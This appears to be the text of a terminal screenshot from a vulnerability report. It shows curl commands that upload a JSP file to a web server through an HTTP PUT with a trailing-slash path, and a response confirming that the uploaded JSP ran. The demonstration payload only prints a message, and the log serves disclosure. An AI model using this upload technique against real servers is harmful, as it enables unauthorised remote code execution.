 ama666@ama666s-MacBook-Pro Desktop % curl -X PUT http://10711c5c.yunyansec.com/t
est.jsp/ -d @- < test.jsp
ama666@ama666s-MacBook-Pro Desktop % curl http://10711c5c.yunyansec.com/test.jsp
<html><body><h3>[+] JSP file successfully uploaded via curl and JSP out.write  e
xecuted.</h3></body></html>%
ama666@ama666s-MacBook-Pro Desktop % curl -X PUT http://10711c5c.yunyansec.com/t
est.jsp/ -d @- < test.jsp
ama666@ama666s-MacBook-Pro Desktop % curl http://10711c5c.yunyansec.com/test.jsp
ama666@ama666s-MacBook-Pro Desktop %